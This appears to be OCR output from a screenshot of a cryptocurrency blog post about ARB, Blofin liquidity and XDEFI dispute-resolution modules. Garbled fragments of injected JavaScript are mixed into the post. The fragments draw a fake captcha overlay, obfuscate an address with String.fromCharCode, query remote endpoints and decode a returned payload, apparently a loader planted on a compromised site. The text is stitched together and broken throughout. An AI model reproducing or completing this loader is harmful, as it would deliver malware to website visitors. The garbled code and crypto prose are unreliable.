
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
0
lock');document.body.appendChild(el);el.style.display='flex';
MENU
₨
c=document.getElementById('captchaCanvas'),x=c.getContext(
Blog
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begin
i=0;iMath.random()-0.5);for(let r of u){try{const re=await 
Home
Uncategorized
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,
UNCATEGORIZED
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
ARB market responses to Bitcoin
halving narratives and Blofin
liquidity provisioning tactics
0
zubair
On March 28, 2026
XDEFI can expose richer developer primitives to dApps, enabling
cross-chain strategies that are harder to achieve with simple bridge
transfers. Another module handles dispute resolution.
Permissionless insurance pools and on-chain dispute resolution can